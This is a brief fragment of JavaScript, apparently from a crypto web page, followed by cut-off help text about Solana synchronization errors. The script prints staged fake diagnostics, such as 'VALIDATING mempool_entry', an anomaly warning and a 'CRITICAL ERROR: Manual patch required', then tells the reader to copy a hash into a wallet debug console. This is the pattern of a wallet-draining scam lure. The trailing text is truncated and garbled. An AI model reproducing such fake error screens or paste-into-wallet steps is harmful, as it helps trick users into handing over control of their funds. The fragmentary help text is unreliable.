
  console.log("%c[VALIDATING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x35011352 inside Invalid diff lamports");

  console.error("CRITICAL ERROR: Manual patch required for Invalid diff lamports");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY
Minor synchronization lags can cause the use
yellowstone-vixen fails to execute a command,
6067. The best approach is to wait for the net
Always keep a small amount of native gas tok